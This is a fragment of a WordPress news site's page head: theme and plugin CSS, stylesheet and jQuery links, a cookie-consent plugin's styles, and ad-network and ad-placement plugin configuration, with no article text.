.cat-item.cat-33 { background-color : #34b2c3} body .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-13 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-74 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-17 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-208 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-24 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-32 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-7 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-43 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-44 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-41 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-19 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-39 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-9 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-35 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-18 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-49 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-30 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-6 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-52 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-178 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-80 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-36 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-28 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-38 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-23 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-45 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-95 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-99 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .post-categories .cat-item.cat-164 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-164 a  { color : #1B8415} body.single .post-categories .cat-item.cat-164 { background-color : #1B8415} body .post-categories .cat-item.cat-65 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-65 a  { color : #1B8415} body.single .post-categories .cat-item.cat-65 { background-color : #1B8415} body .post-categories .cat-item.cat-55 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-55 a  { color : #1B8415} body.single .post-categories .cat-item.cat-55 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-42 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-42 a  { color : #1B8415} body.single .post-categories .cat-item.cat-42 { background-color : #1B8415} body .post-categories .cat-item.cat-14 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-14 a  { color : #1B8415} body.single .post-categories .cat-item.cat-14 { background-color : #1B8415} body .post-categories .cat-item.cat-84 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-84 a  { color : #1B8415} body.single .post-categories .cat-item.cat-84 { background-color : #1B8415} body .post-categories .cat-item.cat-85 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-85 a  { color : #1B8415} body.single .post-categories .cat-item.cat-85 { background-color : #1B8415} body .post-categories .cat-item.cat-26 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-26 a  { color : #1B8415} body.single .post-categories .cat-item.cat-26 { background-color : #1B8415} body .post-categories .cat-item.cat-3 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-3 a  { color : #1B8415} body.single .post-categories .cat-item.cat-3 { background-color : #1B8415} body .post-categories .cat-item.cat-66 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-66 a  { color : #1B8415} body.single .post-categories .cat-item.cat-66 { background-color : #1B8415} body .post-categories .cat-item.cat-46 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-46 a  { color : #1B8415} body.single .post-categories .cat-item.cat-46 { background-color : #1B8415} body .post-categories .cat-item.cat-31 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-31 a  { color : #1B8415} body.single .post-categories .cat-item.cat-31 { background-color : #1B8415} body .post-categories .cat-item.cat-29 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-29 a  { color : #1B8415} body.single .post-categories .cat-item.cat-29 { background-color : #1B8415} body .post-categories .cat-item.cat-185 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-185 a  { color : #1B8415} body.single .post-categories .cat-item.cat-185 { background-color : #1B8415} body .post-categories .cat-item.cat-2 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-2 a  { color : #1B8415} body.single .post-categories .cat-item.cat-2 { background-color : #1B8415} body .post-categories .cat-item.cat-5 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5 { background-color : #1B8415} body .post-categories .cat-item.cat-25 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-25 a  { color : #1B8415} body.single .post-categories .cat-item.cat-25 { background-color : #1B8415} body .post-categories .cat-item.cat-4 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-4 a  { color : #1B8415} body.single .post-categories .cat-item.cat-4 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
#block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }}
#block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/main.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='latest-posts-style-css' href='https://www.balkanplus.net/wp-content/plugins/latest-posts/assets/css/style.css?ver=1.4.4' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.13.3' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<!--n2css--><!--n2js--><script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.balkanplus.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.balkanplus.net/wp-json/wp/v2/posts/184022" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.balkanplus.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.balkanplus.net/?p=184022' />
<link rel="pingback" href="https://www.balkanplus.net/xmlrpc.php">		<style type="text/css">
							.site-title {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					}
									.site-description {
						position: absolute;
						clip: rect(1px, 1px, 1px, 1px);
					}
						</style>
		<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-64x64.png" sizes="32x32" />
<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
		<style id="wp-custom-css">
			.full-width-ad, body, html {
        margin-right: 0;
        padding: 0;
}
.full-width-ad {
        width: 96vw !important; 
				margin-left: -6vw;
}		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/www.balkanplus.net\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/www.balkanplus.net\/ip.html","get_ip":"https:\/\/www.balkanplus.net\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"en","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
